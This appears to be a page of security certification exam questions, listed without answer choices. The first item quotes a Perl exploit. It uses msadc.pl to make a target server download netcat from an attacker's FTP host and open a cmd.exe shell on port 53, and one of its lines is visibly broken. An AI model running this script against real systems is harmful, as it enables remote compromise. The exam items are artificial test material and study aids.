Adam, a malicious hacker performs an exploit, which is given below:
#################################################################
$port = 53;
# Spawn cmd.exe on port X
$your = "192.168.1.1";# Your FTP Server 89
$user = "Anonymous";# login as
$pass = 'noone@nowhere.com';# password
#################################################################
$host = $ARGV[0];
print "Starting ...\n";
print "Server will download the file nc.exe from $your FTP server.\n"; system("perl msadc.pl -h
$host -C \"echo
open $your >sasfile\""); system("perl msadc.pl -h $host -C \"echo $user>>sasfile\""); system
("perl msadc.pl -h
$host -C \"echo $pass>>sasfile\""); system("perl msadc.pl -h $host -C \"echo bin>>sasfile\"");
system("perl
msadc.pl -h $host -C \"echo get nc.exe>>sasfile\""); system("perl msadc.pl -h $host -C \"echo get
hacked.
html>>sasfile\""); system("perl msadc.pl -h $host -C \"echo quit>>sasfile\""); print "Server is
downloading ...
\n";
system("perl msadc.pl -h $host -C \"ftp \-s\:sasfile\""); print "Press ENTER when download is
finished ...
(Have a ftp server)\n";
$o=; print "Opening ...\n";
system("perl msadc.pl -h $host -C \"nc -l -p $port -e cmd.exe\""); print "Done.\n";
#system("telnet $host $port"); exit(0);
Which of the following is the expected result of the above exploit?
For a host to have successful Internet communication, which of the following network protocols are required? You should assume that the users will not manually configure the computer in anyway and that the measure of success will be whether the user can access Web sites after powering the computer and logging on.
Each correct answer represents a complete solution. Choose all that apply.
Which of the following Linux/UNIX commands is used to delete files permanently so that the files cannot be recovered?
Which of the following programs can be used to detect stealth port scans performed by a malicious hacker?
Each correct answer represents a complete solution. Choose all that apply.
Steve works as a Network Administrator for Blue Tech Inc. All client computers in the company run the Windows Vista operating system. He often travels long distances on official duty. While traveling, he connects to the office server through his laptop by using remote desktop connection.
He wants to run an application that is available on the server of the company. When he connects to the server, he gets a message that the connection is blocked by the firewall. He returns to his office to resolve the issue. He opens the Windows Firewall Settings dialog box. What actions should he perform in the dialog box given below to accomplish the task?



You work as a Network Administrator for McRobert Inc. Your company has a TCP/IP-based network.
You want to know the statistics of each protocol installed on your computer. Which of the following commands will you use?
Which of the following algorithms is used as a default algorithm for ESP extension header in IPv6?
Which of the following processes is used to convert plain text into cipher text?
Which of the following sectors on a hard disk contains codes that the computer uses to start the system?
Which of the following interfaces is NOT used for connecting a hard disk?
Which of the following DNS records is used for host name to IPv6 address resolution?
Andrew works as a Forensic Investigator for PassGuide Inc. The company has a Windows-based environment. The company's employees use Microsoft Outlook Express as their e-mail client program. E-mails of some employees have been deleted due to a virus attack on the network.
Andrew is therefore assigned the task to recover the deleted mails. Which of the following tools can Andrew use to accomplish the task?
Each correct answer represents a complete solution. Choose two.
Which of the following is the purpose of creating a Demilitarized zone (DMZ) in an enterprise network?
Which of the following fields of the IPv6 header is similar to the TTL field of IPv4?
Which of the following password cracking attacks is based on a pre-calculated hash table to retrieve plain text passwords?